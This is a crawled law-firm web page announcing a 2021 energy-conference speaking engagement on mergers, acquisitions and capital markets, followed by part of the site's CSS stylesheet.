

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.porterhedges.com/newsroom-events-mergers-and-acquisitions-capital-markets-panel-2021
body_size: 3788
content:
<!DOCTYPE html>
<html lang='en-US'>
<head>
<meta http-equiv='Content-Type' content='text/html; charset=utf-8' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />

<meta property='og:url' content='https://www.porterhedges.com/newsroom-events-mergers-and-acquisitions-capital-markets-panel-2021' />
<meta property='og:title' content='&quot;Mergers and Acquisitions &amp; Capital Markets Panel,&quot; 2021 Energy Conference, Texas Society of CPAs' />
<meta property='og:image' content='https://www.porterhedges.com/i-t1763742114/logo-og.png' />
<meta property='twitter:card' content='summary_large_image' />
<meta property='twitter:site' content='@PorterHedges' />
<meta property='twitter:image' content='https://www.porterhedges.com/i-t1763742114/logo-og.png' />

<title>&quot;Mergers and Acquisitions &amp; Capital Markets Panel,&quot; 2021 Energy Conference, Texas Society of CPAs: Porter Hedges - Law Firm, Attorneys</title>
<meta name='viewport' content='width=device-width, initial-scale=1' id='metaViewport' /> 
<link rel='shortcut icon' href='favicon.ico' />
<link rel='stylesheet' href='https://use.typekit.net/wid4amr.css'>
<link rel='canonical' href='https://www.porterhedges.com/newsroom-events-mergers-and-acquisitions-capital-markets-panel-2021' />
<link  href='css-t1763742114/screen-style.css' media='all' rel='stylesheet' type='text/css' />


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FSH095CBZG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FSH095CBZG');
</script>
<script>!function(r){var i=document.createElement("img");i.setAttribute("src","//porterhedges.vuture.net/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);</script>

</head>
<body id='newsroom-events-mergers-and-acquisitions-capital-markets-panel-2021' class='newsroom newsroom-events newsroom-events-item'>



			<!--UDMCOMMENT-->
			<header id='header'>
				<div id='logo' itemscope itemtype='https://schema.org/Organization'><a href='./'><img src='i-t1763742114/logo.svgz' alt='Porter Hedges LLP' /></a></div>

				<a id='navJump' class='navJump contentJump' href='#mainNav' title='Menu'>Main Menu</a>
				<a id='contentJump' class='contentJump' href='#mainContent'>Main Content</a>
				<a id='searchJump' href='#siteSearch'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='Search-IconInlineSVG'
					x='0px' y='0px' width='88px' height='88px' viewBox='0 0 88 88' style='enable-background:new 0 0 88 88;'
					role='img' aria-labelledby='Search-IconInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='Search-IconInlineSVGTitle'>Search Icon</title><!--/UDMCOMMENT-->
					<path class="st0" d="M64.1,51.6L87.5,75c0,6.9-5.6,12.5-12.5,12.5L51.6,64.1c-5.1,2.9-11,4.6-17.2,4.6C15.4,68.8,0,53.4,0,34.4
		C0,15.4,15.4,0,34.4,0s34.4,15.4,34.4,34.4C68.8,40.7,67.1,46.5,64.1,51.6z M34.4,56.2c12.1,0,21.9-9.8,21.9-21.9
		s-9.8-21.9-21.9-21.9s-21.9,9.8-21.9,21.9S22.3,56.2,34.4,56.2z"/>
				</svg>
				</a>

				<nav id='mainNav'>
					<div id='navHeader'>
						<a id='navSearch' href='#siteSearch'><img src='i-t1763742114/icon-mobile-search.png' alt='Search' /></a>
						<div><img src='i-t1763742114/logo.svgz' alt='Porter Hedges LLP' /></div>
					</div>
					<ul><li id='navButton-professionals'><a href='professionals'>Professionals</a><ul><li class='subNavHeader'><a href='professionals'>Professionals</a></li><li id='megaSearch'><h2>Find a Professional</h2>
			<!-- Begin ItemSearch Form -->
			<div  class='ITEM_SEARCH search_form '>
				<form method='get' action='professionals'>
					<div  class='search_form'>

			<input type='hidden' name='do_item_search' id='do_item_search' value="1" />

			<div >
				<label for='navkeyword'>Search by Keyword</label>
				<input class='text' type='text' name='navkeyword' id='navkeyword' />
				
			</div>
		
				<div class='submit_wrapper'>
					<input type='submit' name='navsearch' id='navsearch' value="Search" class='buttonInput'/>
				</div>
			</div>
				</form>
			</div>
			<!-- End ItemSearch Form -->

			<p class='letterLinks'><a href='professionals?do_item_search=1&amp;letter=A'>A</a> <a href='professionals?do_item_search=1&amp;letter=B'>B</a> <a href='professionals?do_item_search=1&amp;letter=C'>C</a> <a href='professionals?do_item_search=1&amp;letter=D'>D</a> <a href='professionals?do_item_search=1&amp;letter=E'>E</a> <a href='professionals?do_item_search=1&amp;letter=F'>F</a> <a href='professionals?do_item_search=1&amp;letter=G'>G</a> <a href='professionals?do_item_search=1&amp;letter=H'>H</a> <span>I</span> <a href='professionals?do_item_search=1&amp;letter=J'>J</a> <a href='professionals?do_item_search=1&amp;letter=K'>K</a> <a href='professionals?do_item_search=1&amp;letter=L'>L</a> <a href='professionals?do_item_search=1&amp;letter=M'>M</a> <a href='professionals?do_item_search=1&amp;letter=N'>N</a> <span>O</span> <a href='professionals?do_item_search=1&amp;letter=P'>P</a> <span>Q</span> <a href='professionals?do_item_search=1&amp;letter=R'>R</a> <a href='professionals?do_item_search=1&amp;letter=S'>S</a> <a href='professionals?do_item_search=1&amp;letter=T'>T</a> <span>U</span> <a href='professionals?do_item_search=1&amp;letter=V'>V</a> <a href='professionals?do_item_search=1&amp;letter=W'>W</a> <span>X</span> <a href='professionals?do_item_search=1&amp;letter=Y'>Y</a> <span>Z</span> </p></li></ul></li><li id='navButton-capabilities'><a href='capabilities'>Capabilities</a><ul><li class='subNavHeader'><a href='capabilities'>Capabilities</a></li><li ><a href='capabilities-BankruptcyRestructuringCreditorsRights'>Bankruptcy, Restructuring &amp; Creditors' Rights</a></li><li ><a href='capabilities-CommercialLendingFinance'>Commercial Lending &amp; Finance</a></li><li ><a href='capabilities-Construction'>Construction</a></li><li ><a href='capabilities-Corporate'>Corporate</a></li><li ><a href='capabilities-Employment'>Employment</a></li><li ><a href='capabilities-Energy'>Energy</a></li><li ><a href='capabilities-InfrastructureProjects'>Infrastructure Projects</a></li><li ><a href='capabilities-IntellectualProperty'>Intellectual Property</a></li><li ><a href='capabilities-Litigation'>Litigation</a></li><li ><a href='capabilities-RealEstate'>Real Estate</a></li><li ><a href='capabilities-Tax'>Tax</a></li><li ><a href='capabilities-TrustProbateandEstatePlanning'>Trust, Probate, and Estate Planning</a></li></ul></li><li id='navButton-about'><a href='about-our-firm'>About</a><ul><li class='subNavHeader'><a href='about-our-firm'>About</a></li><li ><a href='about-our-firm'>Our Firm</a></li><li ><a href='about-impact'>IMPACT</a></li><li ><a href='about-womens-initiative'>Women's Initiative</a></li><li ><a href='about-pro-bono'>Pro Bono</a></li><li ><a href='about-community'>Community</a></li><li ><a href='about-wellness'>Wellness</a></li><li ><a href='about-accolades'>Accolades</a></li><li ><a href='about-terralex'>TerraLex</a></li></ul></li><li id='navButton-newsroom' class='current'><a aria-current='true' href='newsroom'>Newsroom</a><ul><li class='subNavHeader'><a href='newsroom'>Newsroom</a></li><li ><a href='newsroom-news'>News</a></li><li ><a href='newsroom-mediamentions'>Media Mentions</a></li><li ><a href='newsroom-publications'>Publications</a></li><li class='current'><a aria-current='true' href='newsroom-events'>Events</a></li><li ><a href='newsroom-blogs'>Blogs</a></li><li ><a href='newsroom-media'>Media Contact</a></li></ul></li><li id='navButton-careers'><a href='careers'>Careers</a><ul><li class='subNavHeader'><a href='careers'>Careers</a></li><li ><a href='careers-laterals'>Laterals</a></li><li ><a href='careers-law-students'>Law Students</a></li><li ><a href='careers-professional-staff'>Professional Staff</a></li><li ><a href='https://porterhedgesstaff.careers.micronapps.com/job_post.aspx?%3eQ%3fa%3b%3cG%3fZ=%3a%40%3bA'>Open Positions</a></li></ul></li><li id='navButton-contact'><a href='contact'>Contact</a><ul><li class='subNavHeader'><a href='contact'>Contact</a></li><li ><a href='contact-houston'>Houston</a></li><li ><a href='contact-oklahoma-city'>Oklahoma City</a></li><li ><a href='contact-inquiries'>Inquiries</a></li></ul></li></ul>
				</nav>

				<a id='pageJump' class='navJump contentJump' href='#header'>Jump to Top</a>

			</header>
			
				<div id='banner'>
					<img src='assets/images-t1763742114/321.jpeg' alt='{ Banner Image }' id='bannerImage' />
					
					
				</div>
				
			<div id='content'>
			<!--/UDMCOMMENT-->
				<h1 id='pageTitle'>"Mergers and Acquisitions & Capital Markets Panel," 2021 Energy Conference, Texas Society of CPAs</h1>
				<nav id='subNav'>
			<!--UDMCOMMENT-->
			
			<ul class='subNavList'>
				<li><a href='newsroom-news'>News</a></li><li><a href='newsroom-mediamentions'>Media Mentions</a></li><li><a href='newsroom-publications'>Publications</a></li><li class='hereParent'><a aria-current='true' href='newsroom-events'>Events</a></li><li><a href='newsroom-blogs'>Blogs</a></li><li><a href='newsroom-media'>Media Contact</a></li>
			</ul>
			<!--/UDMCOMMENT-->
			</nav>
				
				<main id='mainContent'>
					<div id='itemsection'>Speaking Engagement</div><div id='itemDate'>08.26.2021</div><div id='itemShare' class='itemShareButton'>
				<div class='socialshare_toolbox'>
					<a class='socialshare_button' title='Share'>Share</a>
				</div>
			</div><div id='itemContent'></div><div id='item_bio' class='itemSection'>
			<h2>Attorneys</h2>
			<div class='bioItemList'>
<ul class='results_list'>
<li><div class='photo'><a href='professionals-RobertJViguetJr'><img alt='Photo of Robert J. Viguet Jr.' src='assets/images-t1763742114/263.jpeg' /></a></div><div class='title'><a href='professionals-RobertJViguetJr'>Robert J. Viguet Jr.</a></div><div class='position'>Partner</div></li>
</ul>
</div>

			</div><div id='item_area' class='itemSection'><h2 class='sectionTitle' tabindex=0>Practice Areas</h2>
			
			<div class='ITEM_SEARCH results'>
<ul class='results_list'>
<li><a href='capabilities-Corporate'>Corporate</a></li>
</ul>
</div>

			</div>
				</main>
				
				
			<!--UDMCOMMENT-->
			</div>
			<form id='siteSearch' tabindex='-1' action='search.html' method='get'>
				<div>
					<label for='searchtext'>Search</label>
					<input type='text' placeholder='Search' name='searchtext' id='searchtext' />
					<input name='do_site_search' value='1' type='hidden' />
					<button type='submit'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='Search-IconInlineSVG'
					x='0px' y='0px' width='88px' height='88px' viewBox='0 0 88 88' style='enable-background:new 0 0 88 88;'
					role='img' aria-labelledby='Search-IconInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='Search-IconInlineSVGTitle'>Search Icon</title><!--/UDMCOMMENT-->
					<path class="st0" d="M64.1,51.6L87.5,75c0,6.9-5.6,12.5-12.5,12.5L51.6,64.1c-5.1,2.9-11,4.6-17.2,4.6C15.4,68.8,0,53.4,0,34.4
		C0,15.4,15.4,0,34.4,0s34.4,15.4,34.4,34.4C68.8,40.7,67.1,46.5,64.1,51.6z M34.4,56.2c12.1,0,21.9-9.8,21.9-21.9
		s-9.8-21.9-21.9-21.9s-21.9,9.8-21.9,21.9S22.3,56.2,34.4,56.2z"/>
				</svg>
				</button>
				</div>
			</form>
			<footer id='footer'>
				<div id='footerSocial'><ul><li>
					<div class='socialshare_toolbox'>
						<a class='socialshare_button' title='Share'><img alt='Share' src='i-t1763742114/icon-share.png' /></a>
					</div>
					</li><li><a href='https://www.linkedin.com/company/porter-hedges-llp'
						target='_blank'><img alt='LinkedIn' src='i-t1763742114/icon-linkedin.png' /></a></li><li><a href='https://twitter.com/PorterHedges'
						target='_blank'><img alt='Twitter' src='i-t1763742114/icon-twitter.png' /></a></li><li id='jdSupra'><a href='https://www.jdsupra.com/profile/Porter_Hedges_docs/'>
<img src='https://www.jdsupra.com/img/svg/porter-hedges-jds-icon.svg' width='32' height='32' border='0' alt='View Porter Hedges LLPs documents on JD Supra'>
</a></li></ul></div>
				<ul>
					<li><a href='./'>Home</a></li>
					<li><a href='disclaimer'>Disclaimer</a></li>
					<li><a href='privacy'>Privacy Policy</a></li>
					<li><a href='sitemap'>Site Map</a></li>
					<li><a href='contact'>Contact Us</a></li>
					<li>&copy; 2025 Porter Hedges LLP</li>
					<li><a target='_blank' href='https://www.firmseek.com/'>Site by Firmseek</a></li>
				</ul>
			</footer>
			<!--/UDMCOMMENT-->
			
<script src='js-t1763742114/combined.js' defer></script>

<script async="async" src="https://static.srcspot.com/libs/othella.js" type="application/javascript"></script>
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","name":"Porter Hedges LLP","url":"https:\/\/www.porterhedges.com\/","sameAs":["https:\/\/www.linkedin.com\/company\/porter-hedges-llp","https:\/\/twitter.com\/PorterHedges"]}</script>

					<script src='sp_class/assets-t1763742114/js/jwplayer.7.0.0.min.js' defer></script>
					<script src='sp_class/assets-t1763742114/js/jwplayer.api.key.js' defer></script>
					

<!-- 2025-11-24T23:41:11-06:00 1.18 -->
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.porterhedges.com/css-t1763742114/screen-style.css
body_size: 20626
content:

/* sp_class/assets/fonts/proximanova/proximanova.css
 */

/* Generated by Fontspring (https://www.fontspring.com) on July 17, 2017 
* 
* Fully installable fonts can be purchased at http://www.fontspring.com
*
* The fonts included in this stylesheet are subject to the End User License you purchased
* from Fontspring. The fonts are protected under domestic and international trademark and 
* copyright law. You are prohibited from modifying, reverse engineering, duplicating, or
* distributing this font software.
*
* (c) 2010- Fontspring
*
*
*/
@font-face{font-display:swap;font-family:'proximanova';src:url('../sp_class/assets-t1763742114/fonts/proximanova/proximanova-light.woff2') format('woff2'),
url('../sp_class/assets-t1763742114/fonts/proximanova/proximanova-light.woff') format('woff');font-weight:300;font-style:normal;unicode-range:U+0-A8,U+AA-AD,U+AF-10FFFF}@font-face{font-display:swap;font-family:'proximanova';src:url('../sp_class/assets-t1763742114/fonts/proximanova/proximanova-lightit.woff2') format('woff2'),
url('../sp_class/assets-t1763742114/fonts/proximanova/proximanova-lightit.woff') format('woff');font-weight:300;font-style:italic;unicode-range:U+0-A8,U+AA-AD,U+AF-10FFFF}@font-face{font-display:swap;font-family:'proximanova';src:url('../sp_class/assets-t1763742114/fonts/proximanova/proximanova-regular.woff2') format('woff2'),
url('../sp_class/assets-t1763742114/fonts/proximanova/proximanova-regular.woff') format('woff');font-weight:400;font-style:normal;unicode-range:U+0-A8,U+AA-AD,U+AF-10FFFF}@font-face{font-display:swap;font-family:'proximanova';src:url('../sp_class/assets-t1763742114/fonts/proximanova/proximanova-regularit.woff2') format('woff2'),
url('../sp_class/assets-t1763742114/fonts/proximanova/proximanova-regularit.woff') format('woff');font-weight:400;font-style:italic;unicode-range:U+0-A8,U+AA-AD,U+AF-10FFFF}@font-face{font-display:swap;font-family:'proximanova';src:url('../sp_class/assets-t1763742114/fonts/proximanova/proximanova-semibold.woff2') format('woff2'),
url('../sp_class/assets-t1763742114/fonts/proximanova/proximanova-semibold.woff') format('woff');font-weight:600;font-style:normal;unicode-range:U+0-A8,U+AA-AD,U+AF-10FFFF}@font-face{font-display:swap;font-family:'proximanova';src:url('../sp_class/assets-t1763742114/fonts/proximanova/proximanova-semiboldit.woff2') format('woff2'),
url('../sp_class/assets-t1763742114/fonts/proximanova/proximanova-semiboldit.woff') format('woff');font-weight:600;font-style:italic;unicode-range:U+0-A8,U+AA-AD,U+AF-10FFFF}@font-face{font-display:swap;font-family:'proximanova';src:url('../sp_class/assets-t1763742114/fonts/proximanova/proximanova-bold.woff2') format('woff2'),
url('../sp_class/assets-t1763742114/fonts/proximanova/proximanova-bold.woff') format('woff');font-weight:700;font-style:normal;unicode-range:U+0-A8,U+AA-AD,U+AF-10FFFF}@font-face{font-display:swap;font-family:'proximanova';src:url('../sp_class/assets-t1763742114/fonts/proximanova/proximanova-boldit.woff2') format('woff2'),
url('../sp_class/assets-t1763742114/fonts/proximanova/proximanova-boldit.woff') format('woff');font-weight:700;font-style:italic;unicode-range:U+0-A8,U+AA-AD,U+AF-10FFFF}@font-face{font-display:swap;font-family:'proximanova';src:url('../sp_class/assets-t1763742114/fonts/proximanova/proximanova-extrabold.woff2') format('woff2'),
url('../sp_class/assets-t1763742114/fonts/proximanova/proximanova-extrabold.woff') format('woff');font-weight:800;font-style:normal;unicode-range:U+0-A8, U+AA-AD, U+AF-10FFFF}
/* fonts/gibson.css
 */

/*
 * Web Fonts from Fontspring.com
 *
 * All OpenType features and all extended glyphs have been removed.
 * Fully installable fonts can be purchased at http://www.fontspring.com
 *
 * The fonts included in this stylesheet are subject to the End User License you purchased
 * from Fontspring. The fonts are protected under domestic and international trademark and 
 * copyright law. You are prohibited from modifying, reverse engineering, duplicating, or
 * distributing this font software.
 *
 * (c) 2010-2019 Fontspring
 *
 *
 *
 *
 * The fonts included are copyrighted by the vendor listed below.
 *
 * Vendor:      Canada Type
 * License URL: https://www.fontspring.com/licenses/canada-type/webfont
 *
 *
 */
@font-face{font-family:'gibson';src:url('../fonts-t1763742114/gibson-light-webfont.woff') format('woff');font-weight:300;font-style:normal}@font-face{font-family:'gibson';src:url('../fonts-t1763742114/gibson-lightitalic-webfont.woff') format('woff');font-weight:300;font-style:italic}@font-face{font-family:'gibson';src:url('../fonts-t1763742114/gibson-regular-webfont.woff') format('woff');font-weight:400;font-style:normal}@font-face{font-family:'gibson';src:url('../fonts-t1763742114/gibson-italic-webfont.woff') format('woff');font-weight:400;font-style:italic}@font-face{font-family:'gibson';src:url('../fonts-t1763742114/gibson-semibold-webfont.woff') format('woff');font-weight:600;font-style:normal}@font-face{font-family:'gibson';src:url('../fonts-t1763742114/gibson-semibolditalic-webfont.woff') format('woff');font-weight:600;font-style:italic}@font-face{font-family:'gibson';src:url('../fonts-t1763742114/gibson-bold-webfont.woff') format('woff');font-weight:700;font-style:normal}@font-face{font-family:'gibson';src:url('../fonts-t1763742114/gibson-bolditalic-webfont.woff') format('woff');font-weight:700;font-style:italic}
/* sp_class/assets/css/fs.sharebutton.css
 */
[class^="addthis_button_"] .defaultShareIcon,
[class^="socialshare_button_"] .defaultShareIcon{width:16px;height:16px;vertical-align:middle;position:relative;top: -0.1em}.blogPosts .addthis [class^="addthis_button_"] .defaultShareIcon,
.blogPosts .socialshare [class^="socialshare_button_"] .defaultShareIcon{display:inline-block}#socialShareList{display:none;position:absolute;top:0;left:0;padding: .8em 1.3em;background:rgba(255,255,255,.98);box-shadow:0 1px 3px 1px rgba(0,0,0,.2);border-radius:0 2px 2px 2px;line-height:1.8;z-index:999999;width:auto;margin:0;text-align:left;min-width:147px}#socialShareList
img{filter:grayscale(100%)}#socialShareList
a{color:#595959}#socialShareList.buttonHovered,#socialShareList.hasFocus{display:block}#socialShareList.hasHover{background:red}#socialShareList.dropUp{box-shadow:0 -1px 3px 1px rgba(0,0,0,.2);border-radius:2px 2px 2px 0}#socialShareList.dropRight{border-radius:2px}#socialShareList{white-space:nowrap}#socialShareList.fixWhiteLinks
a{color:#333}#socialShareList
img{display:inline-block;height:1em;width:1em;vertical-align:baseline;border-radius:3px;margin-right: .5em;position:relative;top: .15em}.addthis_toolbox>a,.socialshare_toolbox>a{margin-bottom:5px;line-height:initial}.addthis_pill_style,.socialshare_pill_style{background:#EF7945;color:white;display:inline-block;border-radius:2px;padding:3px
3px 2px 0;box-sizing:border-box;vertical-align:top;text-decoration:none;font-size:11px;text-align:center}.addthis_pill_style .defaultShareIcon,
.socialshare_pill_style
.defaultShareIcon{height:14px;width:14px;vertical-align:middle;background:red;position:relative;top: -0.1em}
/* css/default.css
 */
html{overflow-y:scroll;overflow-x:hidden;font:300 10px/1.6 gibson,Arial,sans-serif;color:#333}body{position:relative;min-width:320px;max-width:1920px;margin:0
auto;padding:0
10px 0 10px;background:#fff;box-sizing:border-box;font-size:2.2rem}html[data-whatintent="mouse"] *:focus,
html[data-whatintent="touch"] *:focus{outline:0}@media (max-width: 1023px){body{overflow:hidden}}@media (max-width: 320px){html{max-width:320px;overflow-x:visible}}p{margin:0.5em 0 1.25em 0;letter-spacing: .02em}td p:first-child{margin-top:0;padding-top:0}td p:last-child{margin-bottom:0;padding-bottom:0}b,strong{font-weight:bolder}b b,
strong strong,
strong b,
b
strong{font-weight:inherit}p[style*='padding-left: 30px'],
td p[style*='padding-left: 30px']{padding-right:30px}p[style*='padding-left: 60px'],
td p[style*='padding-left: 60px']{padding-right:60px}p[style*='padding-left: 90px'],
td p[style*='padding-left: 90px']{padding-right:90px}sup,sub{line-height:0}a{color:#438eb9;text-decoration:none;font-weight:400}a:hover,a:focus{text-decoration:none;color:#cb712b}mark{background:#438eb9;color:white}#mainContent p img,
#subContent p
img{max-width:100%;height:auto}main,nav,footer{display:block}a:hover,a:focus{text-decoration:none;color:#85312E}a[href^=tel]{color:inherit !important;text-decoration:inherit !important;cursor:default !important}h1,h2,h3,h4,h5,h6{margin:0;padding:0;color:#0e2330;font-weight:bolder;line-height:normal}h1{padding:5px
0 15px 0;font-family:'kepler-std';font-size:3.5rem}h1#pageTitle{text-align:center}h1.bannerTitle{margin-top:20px;padding:0
10px}h2{padding:12px
0 8px 0;font-size:3rem;font-family:'kepler-std';color:#0e2330}#subContent
h2{padding:12px
0 4px 0;font-size:2.10rem;text-transform:uppercase}h3{padding:12px
0 4px 0;font-size:2.6rem;font-family:'kepler-std'}h4{padding:12px
0 4px 0;color:#000;font-size:2rem;font-weight:inherit}h5{padding:12px
0 4px 0;font-size:1.8rem;text-transform:uppercase;color:#692f25}h6{font-weight:bolder;font-size:1.6rem}ul,ol{padding:0;margin:0
0 1em 0}ol{padding-left:1em}li{padding:0;margin:1em
0em 1em 2.2em;line-height:3.2rem}ul
li{list-style-type:circle}li~li{margin-top:1em}ol ol,
ul
ul{margin: .5em 0 0 0;padding:0}ol>ol,ul>ul{margin-left:1.5em}li
p{margin:0;padding:0}img{border:0}#content>*>:first-child,#content>*>:first-child>:first-child{margin-top:0}@media (min-width: 768px){h1{font-size:4rem}h1#pageTitle{text-align:center}h1.bannerTitle{margin-top:20px;padding:0
10px}h2{font-size:3.5rem}h3{font-size:3rem}h4{font-size:2.2rem}h5{font-size:2rem}h1.bannerTitle{position:absolute;bottom:0;right:0;width:50%;z-index:3;padding:0
20px 30px 4.5%;box-sizing:border-box;text-align:left !important}}@media (min-width: 1024px){h1{font-size:5.5rem}h1.bannerTitle{line-height:6rem;padding:0
20px 65px 4.5%}}@media (max-width: 425px){p>a:not(sp_pencil)>img{float:none !important;width:100% !important;height:auto !important;margin:10px
0 18px 0 !important}}@media (max-width: 767px){#mainContent table[style*=width]{width:100% !important;height:auto !important}h1.bannerTitle{position:relative;margin:0;padding:20px
10px 0;background:#fff;z-index:7}}#header::before,#footer::before{content:'';position:absolute;z-index: -1;top:0;bottom:0;left:calc(50% - 50vw);width:100vw;background:inherit}.errors,.mandatory{color:#c33}.errors
a{color:inherit;text-decoration:underline}#captcha_wrapper{float:none;height:auto;clear:both}#captcha_wrapper
img{margin-top:2px;display:block}table.results_list{border-collapse:collapse;width:100%}table.results_list
th{text-align:left}table.results_list td+td{padding-left:1rem}@media (max-width: 767px){table.results_list,
table.results_list td,
table.results_list
tr{display:block}table.results_list
th{display:none}}.newsroom .itemList ul,
.itemList ul.results_list,
.itemList ul.results_list
li{list-style:none;margin-left:0}.itemList > ul
li{margin:0em
0em 1em 0em}body#newsroom #mainContent,
body#newsroom-results
#mainContent{max-width:100%}#newsroomSearch{padding:30px
10px;margin:0
-10px 60px;background-size:cover !important}#newsroomSearch input,
#newsroomSearch .customSelectInner,
#newsroomSearch form>div>div>label{color:#fff}#newsroomSearch input[type=text]:focus,
#newsroomSearch .customSelectFocus,
#newsroomSearch input[type=submit]:focus{border-color:white !important}@media (min-width: 768px){#newsroomSearch{padding:110px
0px 90px 0px}#newsroomSearch
form{max-width:1075px;margin:0
auto}#newsroomSearch form>div>div{flex:0 0 auto;width:calc(50% - 40px);margin-left:20px;margin-right:20px}#newsroomSearch form>div>div:nth-child(6){width:calc(100% - 40px)}#newsroomSearch input[type=submit]{position:absolute;right:0;top: -57px;color:#c86a20}}@media (min-width: 1075px){#newsroomSearch form>div{margin:0
-34px}#newsroomSearch form>div>div{flex:0 0 auto;width:calc(50% - 68px);margin-left:34px;margin-right:34px}#newsroomSearch form>div>div:nth-child(6){width:calc(100% - 68px)}}div.itemListTiles ul,
div.itemListTiles ul
li{list-style:none;position:relative;margin:0;padding:0;box-sizing:border-box}div.itemListTiles ul.results_list>li{background:#f3f4f6;padding:50px
38px}div.itemListTiles ul.results_list > li
.sp_pencil{position:absolute;top:5px;left:5px}div.itemListTiles ul.results_list > li a:not(.sp_pencil){display:block;box-sizing:border-box;background:#f3f4f6;height:100%}div.itemListTiles ul.results_list>li{margin:0
0 8px}div.itemListTiles ul.results_list>li:nth-child(n+7){display:none}div.itemListTiles button,
#homeNews .view_more
a{width:100%;margin:0}#homeNews .view_more a:not(:hover):not(:focus){color:#3874a8}#homeNews li:not(:first-child) .backgroundimage{display:none}#homeNews
.backgroundimage{position:absolute;top:0;left:0;width:100%;height:100%;background:#ccebf4;opacity: .75}#homeNews .backgroundimage
img{display:block;width:100%;height:100%;object-fit:cover;opacity: .15}#homeNews .info,
#homeNews
.title{position:relative;z-index:10}div.itemListTiles
button.expanded{display:none}div.itemListTiles button span:first-child,
#homeNews .view_more
a{display:block;width:100%;padding:10px
0 !important;margin-top:32px;text-align:center;border-top:1px solid #ccc;border-bottom:1px solid #ccc;text-transform:uppercase;font-size:1.4rem;font-weight:400;letter-spacing:2px}div.itemListTiles button
img{margin-left:5px}div.itemListTiles ul.results_list > li
.info{font-size:1.4rem;text-transform:uppercase;color:#692f25;margin:0
0 10px;font-weight:400}div.itemListTiles ul.results_list > li
.title{font-size:2.4rem;font-weight:300}.expandableHeading{position:relative;cursor:pointer;padding:20px
0;margin-bottom:0;font-size:3.5rem;line-height:4.2rem;color:#0e2330}.expandableHeading:hover button,
.expandableHeading button:focus{color:#0b5b93;border-color:#0b5b93;z-index:10}.expandableHeading~.expandableHeading{margin-top: -1px}.expandableHeading.expanded{border-bottom:none}@media (min-width: 500px){div.itemListTiles
ul{display:flex;flex-wrap:wrap;margin:0
-4px}div.itemListTiles ul.results_list>li{width:calc(50% - 8px);margin:0
4px 8px;box-sizing:border-box;min-height:281px}}@media (min-width: 1024px){div.itemListTiles ul.results_list>li{width:calc((100%/3) - 9px)}}.expandableHeading
button{margin:0
!important;padding:0
!important;background:none !important;border:none;font:inherit;color:inherit;font-size:3rem;cursor:pointer;text-transform:inherit
text-align: left;text-align:inherit}.expandableHeading button::after{position:absolute;right:5px;top:20px;content:'+';display:inline-block;vertical-align:middle;color:black;font-weight:600;font-size:3.6rem;color:#0b5b93;width:1.1em;height:1.1em;line-height:1.1;text-align:center;margin:0
0 .3rem 1rem}.expandableHeading.expanded button::after{content:'–';color:#c86a20}.extraItems{overflow:hidden;display:none}#header{position:absolute;top:0;left:0;width:100%;z-index:10;padding:20px
10px 0 20px;box-sizing:border-box}#logo{position:relative;float:left;width:40%;max-width:362px;top:9px}#logo
img{display:block;width:100%;height:auto}#header
a{color:#fff;text-decoration:none}#searchJump{position:absolute;right:75px;top:29px;width:32px}#searchJump
svg{display:block;width:100%;height:auto;fill:#0b5b93}@media (min-width: 1450px){#header{padding-top:45px;padding-left:40px}#logo{top:0}#searchJump{top:55px;right:auto;left:calc(100% - 2.15vw);width:21px}}@media (min-width: 1750px){#searchJump{}}@media (max-width: 919px){#topLinks{position:absolute;top:106px;right:0;margin:0}#topLinks
li{margin:0
0 0 3px;font-size:1.2rem}#searchJump{display:none}}#siteSearch{position:fixed;top:0;left:0;right:0;z-index:9999;background:rgba(0,0,0,.85) !important;opacity:0;height:0;overflow:hidden;transition:opacity 0.5s, height 0 1s, visibility 0 1s;visibility:hidden}#siteSearch:target,#siteSearch.target{opacity:1;height:100vh;transition:opacity 0.5s, height 0;visibility:visible;visibility:visible}#siteSearch>div{margin:auto;width:70vw;min-width:290px;max-width:1500px;margin-top:20vh;display:flex;justify-content:center;align-items:stretch;border-bottom:2px solid white !important}#siteSearch div>*{background:none;overflow:hidden;display:block;margin:0}#siteSearch div
button{position:static;margin-left:2px;padding:10px;border:0;cursor:pointer}#siteSearch div button
svg{height:25px;width:auto;fill:#fff}#siteSearch
label{display:none !important}#siteSearch
input#searchtext{width:80%;padding:2px
2px 2px 5px;border:0;font:inherit;font-size:30px;font-weight:600;min-height:auto;color:white;flex-grow:1}#searchClose{border:none;font:inherit;color:inherit;background:none !important;cursor:pointer;text-transform:inherit
text-align: left;text-align:inherit;display:block;position:absolute;top:15px;right:10px;width:0;height:0;overflow:hidden;padding:32px
28px 0 0;cursor:pointer;box-sizing:border-box}#searchClose::after,#searchClose::before{content:'';display:block;position:absolute;top: -2px;bottom: -2px;width:0;left:50%;outline:2.5px solid white;transform:rotate(-30deg)}#searchClose::before{transform:rotate(30deg)}#searchPopup{display:block;position:fixed;overflow:auto;z-index:10000;width:calc(70vw);min-width:290px;max-width:2000px;max-height:calc(70vh - 84px);top:calc(20vh  +  54px);left:calc(50% - 50vw  +  15vw);background:white;box-shadow:0px 4px 8px rgba(0,0,0,0.5)}@media (max-width: 580px){#searchPopup{left:calc(50% - 145px)}}#searchPopup>*{padding:10px
20px;margin:0;display:block;width:100%;box-sizing:border-box;font-size:16px !important;line-height:1.4}#searchPopup>:not(:last-child){border-bottom:1px solid #ddd}#searchPopup *
p{margin:0;padding:0}#searchPopup
.link{font-weight:bold;margin-bottom:10px}#searchPopup
.selected{background:#ddd;position:relative}#searchPopup .selected:after{content:'»';color:#999;position:absolute;bottom:10px;right:10px;width:1.3em;height:1.3em;line-height:1.3em;text-align:center;box-shadow:0 0 1px black;background:white;border-radius:50%}.acBio .results_list>div{display:flex;padding-bottom:10px}.acBio
a{}.acBio
.photo{padding:0
10px 0 0}.acBio .photo
